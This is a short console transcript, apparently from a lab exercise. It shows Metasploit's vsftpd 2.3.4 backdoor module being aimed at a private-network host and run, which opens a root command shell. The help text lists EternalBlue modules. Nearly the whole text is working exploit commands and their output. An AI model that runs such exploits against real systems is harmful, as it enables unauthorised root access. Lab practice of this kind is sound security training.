 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.28.139
rhosts ⇒ 192.168.28.139
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use
Usage: use <name|term|index>
Interact with a module by name or search term/index.
If a module name is not found, it will be treated as a search term.
An index from the previous search results can be selected if desired.
Examples:
  use exploit/windows/smb/ms17_010_eternalblue
  use eternalblue
  use <name|index>
  search eternalblue
  use <name|index>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.28.139:21 - The port used by the backdoor bind listener is already open
[+] 192.168.28.139:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.28.183:42837 → 192.168.28.139:6200) at 2023-06-05 14:46:23 +0200